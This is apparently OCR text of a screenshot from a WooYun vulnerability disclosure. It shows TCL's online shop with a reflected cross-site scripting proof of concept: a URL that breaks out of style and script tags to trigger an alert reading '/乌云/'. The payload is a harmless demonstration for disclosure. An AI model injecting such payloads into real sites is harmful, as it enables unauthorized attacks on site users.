 TCL官方商城-TCL官网商... TCL - 找回密码2 WooYun.org | 提交漏洞 TCL官方商城-TCL官网商... TCL官方商城-TCL官网商...
shop.tcl.com/mall/goods/?'"--></style></scRipt><scRipt>alert(/乌云/)</scRipt> TCL
您好，欢迎来到TCL！ 【登录】 【注册】 关注微信 我的订单 我的收藏 服务中心 铁粉
TCL TCL官方商城 搜索 会员中心
SHOP.TCL.COM
热门搜索：
全部商品分类 首页 电视 手机 空调 优惠专区 大宗采
商品顶级分类： 大家电 3C数码 小家电 附件
排序 综合⬇ 新品⬇ 人气⬇ 销量⬇ 价格⬇ 价格区间 ¥ ¥ 1/1
/乌云/
确定
www.wooyun.org